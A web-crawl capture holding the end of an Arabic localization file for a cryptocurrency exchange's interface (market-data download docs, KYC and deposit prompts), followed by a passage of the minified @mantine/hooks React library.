الزمني، بالثواني","developer.trades.candlesticks.field.size":"عدد العقود المتداولة","developer.fundingApplies.data1":"يتم إنشاء سجل واحد في الدقيقة، ويتم إنشاء ملف واحد لكل زوج تداول شهريًا","developer.fundingUpdates.field.rate":"معدل التمويل المتوقع للدورة القادمة","developer.fundingUpdates.field.bidDiff":"الفرق بين عرض المشتري والسعر الحالي","developer.fundingUpdates.field.askDiff":"الفرق بين طلب البائع والسعر الحالي","developer.fundingUpdates.field.count":"عدد التحديثات","developer.trades.order.data2":"إذا شهد الطلب بنفس السعر تغييرات متعددة في غضون 100 مللي ثانية، فسيتم دمج هذه التغييرات وسيتم إنشاء سجل تغيير واحد فقط.","developer.trades.order.field.action.set":"الكمية المعيارية","developer.trades.order.field.action.take":"تقليل الكمية","developer.trades.order.field.action.take1":"خذ، 10، يعني طرح 10 عقود من قائمة أوامر【الشراء】","developer.trades.order.field.action.take2":"خذ، -10، يعني طرح 10 عقود من قائمة أوامر【البيع】 ","developer.trades.order.field.action.make":"زيادة الكمية","developer.trades.order.field.action.make1":"يعني إجراء ، 10، يعني إضافة 10 عقود إلى قائمة أوامر【الشراء】","developer.trades.order.field.action.make2":"يعني إجراء، -10، إضافة 10 عقود إلى قائمة أوامر【البيع】","developer.trades.order.field.size":"حجم العمق: القيمة الموجبة تعني الطلب الطويل، بينما الرقم السالب يعني القصير","developer.trades.orderSlice.data1":"سجل لقطات لعمق السوق عند 20 مستوى سعريًا في الثانية، يتم دعم BTC_USDT و ETH_USDT فقط (بالنسبة للعقود ذات الهامش BTC، يتم دعم BTC_USD و ETH_USD فقط)","developer.trades.orderSlice.data3":"تنسيق الملف عبارة عن نص، وكل صف عبارة عن بيانات JSON، وقواعد تسمية الملفات: `BTC_USDT-2023042504`","developer.trades.orderSlice.field.asks":"سعر الطلب، التنسيق: ح: الحجم، س: السعر.","developer.trades.orderSlice.field.bids":"سعر المزايدة، التنسيق: ح: الحجم، س: السعر.","developer.trades.orderSlice.field.id":"معرف تحديث العمق. يتم تحديث المعرف في كل مرة يتغير فيها العمق.","developer.trades.orderSlice.field.update":"وقت تغيير العمق، بالثواني، بدقة تصل إلى 3 منازل عشرية، الحد الأدنى للوحدة: ميلي ثانية.","developer.trades.orderSlice.field.current":"وقت تسجيل البيانات، بالثواني، دقيق حتى 3 منازل عشرية، الحد الأدنى للوحدة: ميلي ثانية.","developer.api.title":"طريقة إنشاء مسار الطلب:","developer.api.type.month":"مسار تنزيل ملف csv الذي تم إنشاؤه حسب الشهر","developer.api.type.hour":"مسار تنزيل ملف csv الذي تم إنشاؤه بالساعة (عمق السوق)","developer.api.type.hour.text":"تم إنشاء مسار تنزيل ملف نص بالساعة (لقطة عمق السوق)","developer.api.example":"على سبيل المثال:","developer.api.description":"وصف المتغير:","developer.api.example1":"بالنسبة للرافعة المالية والحساب الفوري - بيانات المعاملات BTC_USDT 2023-03","developer.api.example2":"بيانات عمق سوق العقود ذات الهامش على شكل حرف U ETH_USDT 2023-04-25 13:00 ~ 14:00 (وقت التنزيل هو بتوقيت بكين مطروحًا منه 8 ساعات)","developer.api.example3":" لقطة لعمق العقد بالهامش BTC_USD 2023-04-25 13:00 ~ 14:00 (وقت التنزيل هو بتوقيت بكين مطروحًا منه 8 ساعات)","developer.api.k.line":"بيانات سوق k-line","developer.api.k.unit":"'*' هي وحدة زمنية على شكل k-line","developer.api.market.depth":"بيانات عمق السوق","developer.api.market.snapshot":"بيانات لقطة السوقٍ","developer.api.executed":"معدل التمويل المنفذ","developer.api.update.funding":"تحديث معدل التمويل المتوقع للدورة القادمة","developer.api.note":"ملاحظة: التوقيت هو التوقيت العالمي المنسق. إذا كان UTC-8 في الصين، فأنت بحاجة إلى طرح 8 ساعات من وقت التنزيل: على سبيل المثال:","developer.api.timer":"بالنسبة لبيانات 2023-04-25 من الساعة 13:00 إلى الساعة 14:00، يكون وقت التنزيل هو 2023042505","web mode switch":"يمكنك تبديل وضع الحساب على الويب.","Do not notify again today":"لا ترسل إشعار مرة أخرى اليوم","Customize the Layout":"تخصيص التخطيط","NEW":"جديد","bot.newUserTips":"تسمح المعلمات المخصصة لروبوتات التداول بالتداول التلقائي نيابة عنك، مما يجعل من السهل تحقيق الربح","bot.oldUserTips":"ميزات روبوتات التداول الجديدة عبر الإنترنت. يمكنك تخصيص الاستراتيجيات والمعايير الخاصة بك. اربح العائد في نزهة!","bot.timezoneUTC":"المنطقة الزمنية: UTC","WithdrawRewards":"سحب المكافآت","kyc.upgrade.tip":"ملاحظة مهمة: يرجى إكمال التحقق المتقدم لحسابك باستخدام الرابط أدناه في أقرب وقت ممكن للاستمتاع بخدمات أكثر أمانًا، ولتجنب أي إزعاج يحدث لاستخدام حسابك.","kyc.upgrade.button":"تحديث توثيق KYC","questionnaire.title":"استبيان","kyc.upgrade.k0.tip":"ملاحظة مهمة: يرجى إكمال التحقق المتقدم باستخدام الرابط أدناه للاستمتاع بخدمات أكثر أمانًا. إلى جانب ذلك، قمنا بإعداد مكافأة عقود آجلة بقيمة $50 لأولئك الذين أكملوا التحقق المتقدم في 7 أيام. انقر للتحقق الآن.","availableUpgradeTooltip":"يساوي المتاح هنا مبلغ التداول الفوري القابل للتحويل","ShortSpotAccount":"الفوري","ShortPaymentAccount":"الدفع","ShortIsolatedMarginAccount":"الهامش المعزول","ShortPortfolioMarginAccount":"هامش المحفظة","ShortOptionAccount":"خيارات","future.name.usdt":"USDT-M","future.name.btc":"BTC-M","future.name.test":"Testnet","delivery.name.usdt":"USDT-M","kyc.exit":"خروج","kyc.continue":"اكمال","kyc.provide_basic_info":"قم بتوفير المعلومات الأساسية.","kyc.should_verify_tip":"من أجل $name$ الأصول، يرجى تقديم معلومات الهوية الأساسية الخاصة بك وإكمال التحقق من KYC أولاً.","kyc.cannot_vefify_tip1":"إذا لم تتمكن من التحقق، فاستكشف <a class='kyc-link' href='$link$'>ويب3</a>","kyc.exit_of":"الخروج من $name$","kyc.verify_kyc":"تحقق من KYC","kyc.basic_info_submitted":"تم تقديم معلومات الهوية الأساسية الخاصة بك.","referral.no.access":"لا يوجد وصول","referral.no.access.message":"نظرًا لأسباب تتعلق بالامتثال، يُحظر على المقيمين في {country} المشاركة في برنامج الإحالة. ","belgium":"بلجيكا","united.kindom":"المملكة المتحدة","france":"فرنسا","germany":"ألمانيا","referral.got.it":"حسنًا","netherlands":"هولندا","Unified Account New":"الحساب الموحد","Portfolio Margin Account Old":"حساب هامش المحفظة ","myAccount.UnifiedAccountPointHover":"في الحساب الموحد، يمكن نقل النقاط-التداول الفوري فقط إلى الداخل والخارج؛ يمكنك تحويل نقاط-USDT الدائمة إلى نقاط-التاول الفوري والعكس صحيح.","Convert All":"تحويل الكل","PleaseEnterAmount":"الرجاء إدخال المبلغ","ExceedsAvailable":"يتجاوز المتاح","next.footer.Legal.Compliance":"الامتثال & القانوني","cbbc.banner.tip":"ستنهي Gate.io الدعم المقدم إلى CBBCS في $hour$:$minute$ (UTC+8)، $month$ $day$، $year$.","beginnerZone.activities.end":"ستتم إزالة منطقة المبتدئين في 15 مارس. يرجى استغلال فرص سحب الحظ الخاصة بك في أقرب وقت ممكن","Amount":"قيمة الطلب المعلق","beginner zone rules 7":"7. هذا النشاط مفتوح فقط للمستخدمين من مناطق محددة. إذا لم تتمكن من الدخول في السحب، فهذا يشير إلى أن النشاط غير مفتوح لمنطقتك، ولا يمكنك المشاركة.","otc_apply_title":"Apply for Gate Card services","uab_title":"UAB KYC Information","uab_tips":"The registered address will be the delivery address for your Gate Card.","ID_document_type":"ID document type","uab_agreeStr1":"I have read and agree to <a href=\"$terms$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">Gate Global UAB Terms of Use</a> and <a href=\"$policy$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">Gate Global UAB Privacy Policy</a>.","validate_length":"$field$ should be between $min$ and $max$ characters","validate_char":"Only uppercase and lowercase letters and Spaces can be entered.","validate_type1":"Only strings composed of letters, numbers, spaces, slashes(/), commas(,), periods(.), apostrophes('), accents(), and Unicode letters are supported.","validate_type2":"Only supports strings composed of English letters, numbers, spaces and '-'.","deposit_door_title_1":"Other ways of providing funds","Select a way to deposit":"حدد طريقة للإيداع","onchain_deposit_title_1":"أرسل معاملات العملات الرقمية إلى عنوان الإيداع الخاص بك.","GateCode Deposit":"إيداع باستخدام GateCode","gatecode_deposit_title_1":"استرداد GateCode (لحسابات Gate.io فقط)","buy_through_bank_methods":"الشراء عن طريق التحويل المصرفي أو طرق أخرى.","Buy With Credit Card":"الشراء ببطاقة الائتمان","mastercard_other_supported":"فيزا أو بطاقة ماستركارد أو بطاقات مصرفية أخرى مدعومة.","Buy With Bank Card":"شراء باستخدام بطاقة مصرفية","Buy through bank transfer":"الشراء عن طريق التحويل المصرفي.","main.future.current.maintenance.margin.level":"MMR للطبقة الحالية","main.future.current.initial.margin.level":"نسبة الهامش الابتدائي الحالية","main.future.adjusted.maintenance.margin.level":"نسبة هامش الصيانة للمستوى المعدل","main.future.adjusted.initial.margin.level":"نسبة الهامش الابتدائي المعدلة","main.future.adjusted.risk.limit":"حد المخاطر المعدل","header.extarPanel.preMint":"ما قبل السك","header.extarPanel.preMarket":"التداول قبل السوق","futures.setting.notice":"إعدادات الإشعار","futures.settings":"إعدادات التداول","trade.ST":"ST","optionBuyTips":"تُستخدم البيانات كمرجع فقط. يسري المقدار المملوء الفعلي.","testnet.exchange.claims":"إذا تجاوزت الأصول الحالية 1000 USDT، لن تتمكن من المطالبة مرة أخرى. بالإضافة إلى ذلك، يجب أن يكون هناك فاصل زمني قدره 72 ساعة بين كل مطالبة بالأصول.","allstatus":"جميع الحالات","alltype":"جميع الحالات","allchannels":"جميع القنوات","profile.service_tip":"تواصل مع دعم كبار الشخصيات (VIP) لديك لأي استفسارات","point.transfer.history":"تاريخ التحويل","point.purchase.history":"سجل المشتريات","point.old_point.tag":"للنقاط القديمة"}

--- FILE ---
content_type: text/javascript
request_url: https://www.gate.com/cdn/fe/react16/mantine-hooks.5.9.5.umd.js
body_size: 9373
content:
(function(l,u){typeof exports=="object"&&typeof module!="undefined"?u(exports,require("react")):typeof define=="function"&&define.amd?define(["exports","react"],u):(l=typeof globalThis!="undefined"?globalThis:l||self,u(l["@mantine/hooks"]={},l.React))})(this,function(l,u){"use strict";function we(e){return e&&typeof e=="object"&&"default"in e?e.default:e}var pe=we(u);function k(e,t){typeof e=="function"?e(t):typeof e=="object"&&e!==null&&"current"in e&&(e.current=t)}function O(e,t,n){return Math.min(Math.max(e,t),n)}function ge(e){return typeof e!="string"?"":e.charAt(0).toLowerCase()+e.slice(1)}function Ee(){return`mantine-${Math.random().toString(36).slice(2,11)}`}function P(e,t){const n=t-e+1;return Array.from({length:n},(r,o)=>o+e)}function N(e,t){if(e===t)return!0;if(!(e instanceof Object)||!(t instanceof Object))return!1;const n=Object.keys(e),{length:r}=n;if(r!==Object.keys(t).length)return!1;for(let o=0;o<r;o+=1){const s=n[o];if(!(s in t)||e[s]!==t[s])return!1}return!0}function ye(e){return typeof e!="string"?"":e.charAt(0).toUpperCase()+e.slice(1)}const H=["mousedown","touchstart"];function Se(e,t,n){const r=u.useRef();return u.useEffect(()=>{const o=s=>{const{target:i}=s!=null?s:{};if(Array.isArray(n)){const c=(i==null?void 0:i.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(i)&&i.tagName!=="HTML";n.every(f=>!!f&&!s.composedPath().includes(f))&&!c&&e()}else r.current&&!r.current.contains(i)&&e()};return(t||H).forEach(s=>document.addEventListener(s,o)),()=>{(t||H).forEach(s=>document.removeEventListener(s,o))}},[r,e,n]),r}function be({timeout:e=2e3}={}){const[t,n]=u.useState(null),[r,o]=u.useState(!1),[s,i]=u.useState(null),c=d=>{clearTimeout(s),i(setTimeout(()=>o(!1),e)),o(d)};return{copy:d=>{"clipboard"in navigator?navigator.clipboard.writeText(d).then(()=>c(!0)).catch(w=>n(w)):n(new Error("useClipboard: navigator.clipboard is not supported"))},reset:()=>{o(!1),n(null),clearTimeout(s)},error:t,copied:r}}function _e(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(n){return e.addListener(t),()=>e.removeListener(t)}}function Oe(e,t){return typeof t=="boolean"?t:typeof window!="undefined"&&"matchMedia"in window?window.matchMedia(e).matches:!1}function F(e,t,{getInitialValueInEffect:n}={getInitialValueInEffect:!0}){const[r,o]=u.useState(n?t:Oe(e,t)),s=u.useRef();return u.useEffect(()=>{if("matchMedia"in window)return s.current=window.matchMedia(e),o(s.current.matches),_e(s.current,i=>o(i.matches))},[e]),r}function Pe(e,t){return F("(prefers-color-scheme: dark)",e==="dark",t)?"dark":"light"}var Le=Object.defineProperty,j=Object.getOwnPropertySymbols,Te=Object.prototype.hasOwnProperty,Ie=Object.prototype.propertyIsEnumerable,W=(e,t,n)=>t in e?Le(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,U=(e,t)=>{for(var n in t||(t={}))Te.call(t,n)&&W(e,n,t[n]);if(j)for(var n of j(t))Ie.call(t,n)&&W(e,n,t[n]);return e};const Ce={min:-Infinity,max:Infinity};function Fe(e=0,t){const{min:n,max:r}=U(U({},Ce),t),[o,s]=u.useState(O(e,n,r));return[o,{increment:()=>s(d=>O(d+1,n,r)),decrement:()=>s(d=>O(d-1,n,r)),set:d=>s(O(d,n,r)),reset:()=>s(O(e,n,r))}]}function Me(e,t,n={leading:!1}){const[r,o]=u.useState(e),s=u.useRef(null),i=u.useRef(!0),c=()=>window.clearTimeout(s.current);return u.useEffect(()=>c,[]),[r,f=>{c(),i.current&&n.leading?o(f):s.current=window.setTimeout(()=>{i.current=!0,o(f)},t),i.current=!1}]}function $e(e,t,n={leading:!1}){const[r,o]=u.useState(e),s=u.useRef(!1),i=u.useRef(null),c=u.useRef(!1),a=()=>window.clearTimeout(i.current);return u.useEffect(()=>{s.current&&(!c.current&&n.leading?(c.current=!0,o(e)):(a(),i.current=window.setTimeout(()=>{c.current=!1,o(e)},t)))},[e,n.leading,t]),u.useEffect(()=>(s.current=!0,a),[]),[r,a]}const L=typeof document!="undefined"?u.useLayoutEffect:u.useEffect;function De(e){L(()=>{typeof e=="string"&&e.trim().length>0&&(document.title=e.trim())},[e])}function Ae(){const[e,t]=u.useState("visible");return u.useEffect(()=>{const n=()=>t(document.visibilityState);return document.addEventListener("visibilitychange",n),()=>document.removeEventListener("visibilitychange",n)},[]),e}function M(e,t){const n=u.useRef(!1);u.useEffect(()=>()=>{n.current=!1},[]),u.useEffect(()=>{if(n.current)return e();n.current=!0},t)}function ke({opened:e,shouldReturnFocus:t=!0}){const n=u.useRef(),r=()=>{var o;n.current&&"focus"in n.current&&typeof n.current.focus=="function"&&((o=n.current)==null||o.focus({preventScroll:!0}))};return M(()=>{let o=-1;const s=i=>{i.key==="Tab"&&window.clearTimeout(o)};return document.addEventListener("keydown",s),e?n.current=document.activeElement:t&&(o=window.setTimeout(r,10)),()=>{window.clearTimeout(o),document.removeEventListener("keydown",s)}},[e,t]),r}const Ne=/input|select|textarea|button|object/,q="a, input, select, textarea, button, object, [tabindex]";function He(e){return e.style.display==="none"}function je(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||e.getAttribute("type")==="hidden")return!1;let n=e;for(;n&&!(n===document.body||n.nodeType===11);){if(He(n))return!1;n=n.parentNode}return!0}function z(e){let t=e.getAttribute("tabindex");return t===null&&(t=void 0),parseInt(t,10)}function $(e){const t=e.nodeName.toLowerCase(),n=!Number.isNaN(z(e));return(Ne.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&je(e)}function V(e){const t=z(e);return(Number.isNaN(t)||t>=0)&&$(e)}function We(e){return Array.from(e.querySelectorAll(q)).filter(V)}function Ue(e,t){const n=We(e);if(!n.length){t.preventDefault();return}const r=n[t.shiftKey?0:n.length-1],o=e.getRootNode();if(!(r===o.activeElement||e===o.activeElement))return;t.preventDefault();const i=n[t.shiftKey?n.length-1:0];i&&i.focus()}function qe(e,t="body > :not(script)"){const n=Array.from(document.querySelectorAll(t)).map(r=>{var o;if(((o=r==null?void 0:r.shadowRoot)==null?void 0:o.contains(e))||r.contains(e))return;const s=r.getAttribute("aria-hidden");return(s===null||s==="false")&&r.setAttribute("aria-hidden","true"),{node:r,ariaHidden:s}});return()=>{n.forEach(r=>{!r||(r.ariaHidden===null?r.node.removeAttribute("aria-hidden"):r.node.setAttribute("aria-hidden",r.ariaHidden))})}}function ze(e=!0){const t=u.useRef(),n=u.useRef(null),r=u.useCallback(o=>{if(!!e&&o!==null&&(n.current=qe(o),t.current!==o))if(o){const s=()=>{let i=o.querySelector("[data-autofocus]");if(!i){const c=Array.from(o.querySelectorAll(q));i=c.find(V)||c.find($)||null,!i&&$(o)&&(i=o)}i&&i.focus({preventScroll:!0})};setTimeout(()=>{o.getRootNode()&&s()}),t.current=o}else t.current=null},[e]);return u.useEffect(()=>{if(!e)return;const o=s=>{s.key==="Tab"&&t.current&&Ue(t.current,s)};return document.addEventListener("keydown",o),()=>{document.removeEventListener("keydown",o),n.current&&n.current()}},[e]),r}const Ve=e=>(e+1)%1e6;function K(){const[,e]=u.useReducer(Ve,0);return e}const Ke=()=>`mantine-${Math.random().toString(36).slice(2,11)}`,Be=pe["useId".toString()]||(()=>{});function Ye(){const[e,t]=u.useState("");return L(()=>{t(Ke())},[]),e}function Xe(){const e=Be();return e?`mantine-${e.replace(/:/g,"")}`:""}function Qe(e){return typeof e=="string"?e:Xe()||Ye()}var Je=Object.defineProperty,B=Object.getOwnPropertySymbols,Ge=Object.prototype.hasOwnProperty,Ze=Object.prototype.propertyIsEnumerable,Y=(e,t,n)=>t in e?Je(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,X=(e,t)=>{for(var n in t||(t={}))Ge.call(t,n)&&Y(e,n,t[n]);if(B)for(var n of B(t))Ze.call(t,n)&&Y(e,n,t[n]);return e};const xe={events:["keypress","mousemove","touchmove","click","scroll"],initialState:!0};function Re(e,t){const{events:n,initialState:r}=X(X({},xe),t),[o,s]=u.useState(r),i=u.useRef();return u.useEffect(()=>{const c=()=>{s(!1),i.current&&window.clearTimeout(i.current),i.current=window.setTimeout(()=>{s(!0)},e)};return n.forEach(a=>document.addEventListener(a,c)),()=>{n.forEach(a=>document.removeEventListener(a,c))}},[e]),o}function et(e,t){const[n,r]=u.useState(!1),o=u.useRef(),s=u.useRef();u.useEffect(()=>{s.current=e},[e]);const i=()=>{r(f=>(!f&&!o.current&&(o.current=window.setInterval(s.current,t)),!0))},c=()=>{r(!1),window.clearInterval(o.current),o.current=void 0};return{start:i,stop:c,toggle:()=>{n?c():i()},active:n}}var tt=Object.defineProperty,nt=Object.defineProperties,rt=Object.getOwnPropertyDescriptors,Q=Object.getOwnPropertySymbols,ot=Object.prototype.hasOwnProperty,ut=Object.prototype.propertyIsEnumerable,J=(e,t,n)=>t in e?tt(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,st=(e,t)=>{for(var n in t||(t={}))ot.call(t,n)&&J(e,n,t[n]);if(Q)for(var n of Q(t))ut.call(t,n)&&J(e,n,t[n]);return e},it=(e,t)=>nt(e,rt(t));function ct(e=[]){const[t,n]=u.useState(e);return[t,{setState:n,append:(...m)=>n(h=>[...h,...m]),prepend:(...m)=>n(h=>[...m,...h]),insert:(m,...h)=>n(E=>[...E.slice(0,m),...h,...E.slice(m)]),pop:()=>n(m=>{const h=[...m];return h.pop(),h}),shift:()=>n(m=>{const h=[...m];return h.shift(),h}),apply:m=>n(h=>h.map((E,v)=>m(E,v))),applyWhere:(m,h)=>n(E=>E.map((v,S)=>m(v,S)?h(v,S):v)),remove:(...m)=>n(h=>h.filter((E,v)=>!m.includes(v))),reorder:({from:m,to:h})=>n(E=>{const v=[...E],S=E[m];return v.splice(m,1),v.splice(h,0,S),v}),setItem:(m,h)=>n(E=>{const v=[...E];return v[m]=h,v}),setItemProp:(m,h,E)=>n(v=>{const S=[...v];return S[m]=it(st({},S[m]),{[h]:E}),S}),filter:m=>{n(h=>h.filter(m))}}]}function _(e,t,n){u.useEffect(()=>(window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)),[e,t])}function lt(e,t){try{return JSON.stringify(e)}catch(n){throw new Error(`@mantine/hooks ${t}: Failed to serialize the value`)}}function ft(e){try{return JSON.parse(e)}catch(t){return e}}function G(e,t){const n=e==="localStorage"?"mantine-local-storage":"mantine-session-storage";return function({key:o,defaultValue:s=void 0,getInitialValueInEffect:i=!0,deserialize:c=ft,serialize:a=f=>lt(f,t)}){const f=u.useCallback(g=>{if(typeof window=="undefined"||!(e in window)||window[e]===null||g)return s;const m=window[e].getItem(o);return m!==null?c(m):s},[o,s]),[d,w]=u.useState(f(i)),y=u.useCallback(g=>{g instanceof Function?w(m=>{const h=g(m);return window[e].setItem(o,a(h)),window.dispatchEvent(new CustomEvent(n,{detail:{key:o,value:g(m)}})),h}):(window[e].setItem(o,a(g)),window.dispatchEvent(new CustomEvent(n,{detail:{key:o,value:g}})),w(g))},[o]),p=u.useCallback(()=>{window[e].removeItem(o)},[]);return _("storage",g=>{var m;g.storageArea===window[e]&&g.key===o&&w(c((m=g.newValue)!=null?m:void 0))}),_(n,g=>{g.detail.key===o&&w(g.detail.value)}),u.useEffect(()=>{s!==void 0&&d===void 0&&y(s)},[s,d,y]),u.useEffect(()=>{i&&w(f())},[]),[d===void 0?s:d,y,p]}}function at(e){return G("localStorage","use-local-storage")(e)}function dt(e){return G("sessionStorage","use-session-storage")(e)}function Z(...e){return t=>{e.forEach(n=>k(n,t))}}function mt(...e){return u.useCallback(Z(...e),e)}var vt=Object.defineProperty,x=Object.getOwnPropertySymbols,ht=Object.prototype.hasOwnProperty,wt=Object.prototype.propertyIsEnumerable,R=(e,t,n)=>t in e?vt(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,pt=(e,t)=>{for(var n in t||(t={}))ht.call(t,n)&&R(e,n,t[n]);if(x)for(var n of x(t))wt.call(t,n)&&R(e,n,t[n]);return e};function gt(e={resetOnExit:!1}){const[t,n]=u.useState({x:0,y:0}),r=u.useRef(),o=i=>{if(r.current){const c=i.currentTarget.getBoundingClientRect(),a=Math.max(0,Math.round(i.pageX-c.left-(window.pageXOffset||window.scrollX))),f=Math.max(0,Math.round(i.pageY-c.top-(window.pageYOffset||window.scrollY)));n({x:a,y:f})}else n({x:i.clientX,y:i.clientY})},s=()=>n({x:0,y:0});return u.useEffect(()=>{const i=(r==null?void 0:r.current)?r.current:document;return i.addEventListener("mousemove",o),e.resetOnExit&&i.addEventListener("mouseleave",s),()=>{i.removeEventListener("mousemove",o),e.resetOnExit&&i.removeEventListener("mouseleave",s)}},[r.current]),pt({ref:r},t)}const Et=e=>({x:O(e.x,0,1),y:O(e.y,0,1)});function yt(e,t,n="ltr"){const r=u.useRef(),o=u.useRef(!1),s=u.useRef(!1),i=u.useRef(0),[c,a]=u.useState(!1);return u.useEffect(()=>{o.current=!0},[]),u.useEffect(()=>{const f=({x:v,y:S})=>{cancelAnimationFrame(i.current),i.current=requestAnimationFrame(()=>{if(o.current&&r.current){r.current.style.userSelect="none";const b=r.current.getBoundingClientRect();if(b.width&&b.height){const A=O((v-b.left)/b.width,0,1);e({x:n==="ltr"?A:1-A,y:O((S-b.top)/b.height,0,1)})}}})},d=()=>{document.addEventListener("mousemove",m),document.addEventListener("mouseup",p),document.addEventListener("touchmove",E),document.addEventListener("touchend",p)},w=()=>{document.removeEventListener("mousemove",m),document.removeEventListener("mouseup",p),document.removeEventListener("touchmove",E),document.removeEventListener("touchend",p)},y=()=>{!s.current&&o.current&&(s.current=!0,typeof(t==null?void 0:t.onScrubStart)=="function"&&t.onScrubStart(),a(!0),d())},p=()=>{s.current&&o.current&&(s.current=!1,a(!1),w(),setTimeout(()=>{typeof(t==null?void 0:t.onScrubEnd)=="function"&&t.onScrubEnd()},0))},g=v=>{y(),v.preventDefault(),m(v)},m=v=>f({x:v.clientX,y:v.clientY}),h=v=>{v.cancelable&&v.preventDefault(),y(),E(v)},E=v=>{v.cancelable&&v.preventDefault(),f({x:v.changedTouches[0].clientX,y:v.changedTouches[0].clientY})};return r.current.addEventListener("mousedown",g),r.current.addEventListener("touchstart",h,{passive:!1}),()=>{r.current&&(r.current.removeEventListener("mousedown",g),r.current.removeEventListener("touchstart",h))}},[n,e]),{ref:r,active:c}}function ee({value:e,defaultValue:t,finalValue:n,onChange:r=()=>{}}){const[o,s]=u.useState(t!==void 0?t:n),i=c=>{s(c),r==null||r(c)};return e!==void 0?[e,r,!0]:[o,i,!1]}const I="dots";function St({total:e,siblings:t=1,boundaries:n=1,page:r,initialPage:o=1,onChange:s}){const i=Math.max(Math.trunc(e),0),[c,a]=ee({value:r,onChange:s,defaultValue:o,finalValue:o}),f=m=>{m<=0?a(1):m>i?a(i):a(m)},d=()=>f(c+1),w=()=>f(c-1),y=()=>f(1),p=()=>f(i);return{range:u.useMemo(()=>{if(t*2+3+n*2>=i)return P(1,i);const h=Math.max(c-t,n),E=Math.min(c+t,i-n),v=h>n+2,S=E<i-(n+1);if(!v&&S){const b=t*2+n+2;return[...P(1,b),I,...P(i-(n-1),i)]}if(v&&!S){const b=n+1+2*t;return[...P(1,n),I,...P(i-b,i)]}return[...P(1,n),I,...P(h,E),I,...P(i-n+1,i)]},[i,t,c]),active:c,setPage:f,next:d,previous:w,first:y,last:p}}function bt({initialValues:e=[],limit:t}){const[{state:n,queue:r},o]=u.useState({state:e.slice(0,t),queue:e.slice(t)});return{state:n,queue:r,add:(...a)=>o(f=>{const d=[...f.state,...f.queue,...a];return{state:d.slice(0,t),queue:d.slice(t)}}),update:a=>o(f=>{const d=a([...f.state,...f.queue]);return{state:d.slice(0,t),queue:d.slice(t)}}),cleanQueue:()=>o(a=>({state:a.state,queue:[]}))}}function _t(e){u.useEffect(()=>(document.documentElement.addEventListener("mouseleave",e),()=>document.documentElement.removeEventListener("mouseleave",e)),[])}function te(e,t){return F("(prefers-reduced-motion: reduce)",e,t)}const Ot=e=>e<.5?2*e*e:-1+(4-2*e)*e,Pt=({axis:e,target:t,parent:n,alignment:r,offset:o,isList:s})=>{if(!t||!n&&typeof document=="undefined")return 0;const i=!!n,a=(n||document.body).getBoundingClientRect(),f=t.getBoundingClientRect(),d=w=>f[w]-a[w];if(e==="y"){const w=d("top");if(w===0)return 0;if(r==="start"){const p=w-o;return p<=f.height*(s?0:1)||!s?p:0}const y=i?a.height:window.innerHeight;if(r==="end"){const p=w+o-y+f.height;return p>=-f.height*(s?0:1)||!s?p:0}return r==="center"?w-y/2+f.height/2:0}if(e==="x"){const w=d("left");if(w===0)return 0;if(r==="start"){const p=w-o;return p<=f.width||!s?p:0}const y=i?a.width:window.innerWidth;if(r==="end"){const p=w+o-y+f.width;return p>=-f.width||!s?p:0}return r==="center"?w-y/2+f.width/2:0}return 0},Lt=({axis:e,parent:t})=>{if(!t&&typeof document=="undefined")return 0;const n=e==="y"?"scrollTop":"scrollLeft";if(t)return t[n];const{body:r,documentElement:o}=document;return r[n]+o[n]},Tt=({axis:e,parent:t,distance:n})=>{if(!t&&typeof document=="undefined")return;const r=e==="y"?"scrollTop":"scrollLeft";if(t)t[r]=n;else{const{body:o,documentElement:s}=document;o[r]=n,s[r]=n}};function It({duration:e=1250,axis:t="y",onScrollFinish:n,easing:r=Ot,offset:o=0,cancelable:s=!0,isList:i=!1}={}){const c=u.useRef(0),a=u.useRef(0),f=u.useRef(!1),d=u.useRef(null),w=u.useRef(null),y=te(),p=()=>{c.current&&cancelAnimationFrame(c.current)},g=u.useCallback(({alignment:h="start"}={})=>{var E;f.current=!1,c.current&&p();const v=(E=Lt({parent:d.current,axis:t}))!=null?E:0,S=Pt({parent:d.current,target:w.current,axis:t,alignment:h,offset:o,isList:i})-(d.current?0:v);function b(){a.current===0&&(a.current=performance.now());const Dn=performance.now()-a.current,he=y||e===0?1:Dn/e,An=v+S*r(he);Tt({parent:d.current,axis:t,distance:An}),!f.current&&he<1?c.current=requestAnimationFrame(b):(typeof n=="function"&&n(),a.current=0,c.current=0,p())}b()},[t,e,r,i,o,n,y]),m=()=>{s&&(f.current=!0)};return _("wheel",m,{passive:!0}),_("touchmove",m,{passive:!0}),u.useEffect(()=>p,[]),{scrollableRef:d,targetRef:w,scrollIntoView:g,cancel:p}}const Ct={x:0,y:0,width:0,height:0,top:0,left:0,bottom:0,right:0};function ne(){const e=u.useRef(0),t=u.useRef(null),[n,r]=u.useState(Ct),o=u.useMemo(()=>typeof window!="undefined"?new ResizeObserver(s=>{const i=s[0];i&&(cancelAnimationFrame(e.current),e.current=requestAnimationFrame(()=>{t.current&&r(i.contentRect)}))}):null,[]);return u.useEffect(()=>(t.current&&o.observe(t.current),()=>{o.disconnect(),e.current&&cancelAnimationFrame(e.current)}),[t.current]),[t,n]}function Ft(){const[e,{width:t,height:n}]=ne();return{ref:e,width:t,height:n}}function Mt(){if(typeof window=="undefined"||typeof document=="undefined")return 0;const e=parseInt(window.getComputedStyle(document.body).paddingRight,10),t=window.innerWidth-document.documentElement.clientWidth;return e+t}const $t=({disableBodyPadding:e})=>{const t=e?null:Mt();return`body {
        --removed-scroll-width: ${t}px;
        touch-action: none;
        overflow: hidden !important;
        position: relative !important;
        ${t?"padding-right: var(--removed-scroll-width) !important;":""}
